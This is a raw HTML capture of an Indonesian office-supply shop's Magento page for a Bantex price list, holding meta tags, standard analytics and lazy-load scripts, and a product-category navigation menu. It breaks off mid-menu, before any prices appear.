

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoatkgrosir.co.id/price-list-distributor-atk-terbaru/merek-bantex-bagian2-murah
body_size: 57083
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Supplier ATK Peralatan Kantor Bantex Dengan daftar Harga Murah"/>
<meta name="description" content="Bantex Merupakan Merek Alat Tulis Kantor Berkualitas Super, Type Produk Bantex Banyak List Harganya juga Banyak, Untungnya Toko ATK Bina Mandiri Stationery sudah membuat daftar harga Bantex, yuk lihat harganya disini..."/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Supplier ATK Peralatan Kantor Bantex Dengan daftar Harga Murah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoatkgrosir.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoatkgrosir.co.id/price-list-distributor-atk-terbaru/merek-bantex-bagian2-murah/" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoatkgrosir.co.id/media/favicon/websites/27/tokoatkgrosircoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoatkgrosir.co.id/media/favicon/websites/27/tokoatkgrosircoid-pav-2.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJM6H7L');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-643SSX4LSW"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Supplier&#x20;ATK&#x20;Peralatan&#x20;Kantor&#x20;Bantex&#x20;Dengan&#x20;daftar&#x20;Harga&#x20;Murah"/>
<meta property="og:description" content="Bantex&#x20;Merupakan&#x20;Merek&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Berkualitas&#x20;Super,&#x20;Type&#x20;Produk&#x20;Bantex&#x20;Banyak&#x20;List&#x20;Harganya&#x20;juga&#x20;Banyak,&#x20;Untungnya&#x20;Toko&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;sudah&#x20;membuat&#x20;daftar&#x20;harga&#x20;Bantex,&#x20;yuk&#x20;lihat&#x20;harganya&#x20;disini..."/>
<meta property="og:url" content="https://www.tokoatkgrosir.co.id/price-list-distributor-atk-terbaru/merek-bantex-bagian2-murah/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokoatkgrosir.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-price-list-distributor-atk-terbaru-merek-bantex-bagian2-murah page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Beli ATK di Toko Alat Tulis Murah Bina mandiri Stationery call Us for Katalog ATK 2023 grosir'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoatkgrosir.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/" >Sign In</a></li><li><a href="https://www.tokoatkgrosir.co.id/customer/account/create/" id="id3zopU8pp" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoatkgrosir.co.id/" title="Beli&#x20;ATK&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Murah&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;call&#x20;Us&#x20;for&#x20;Katalog&#x20;ATK&#x20;2023&#x20;grosir" aria-label="store logo"><img src="https://www.tokoatkgrosir.co.id/media/logo/websites/27/tokoatkgrosircoid-logo-11.png" title="Beli&#x20;ATK&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Murah&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;call&#x20;Us&#x20;for&#x20;Katalog&#x20;ATK&#x20;2023&#x20;grosir" alt="Beli&#x20;ATK&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Murah&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;call&#x20;Us&#x20;for&#x20;Katalog&#x20;ATK&#x20;2023&#x20;grosir" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoatkgrosir.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoatkgrosir.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoatkgrosir.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoatkgrosir.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" 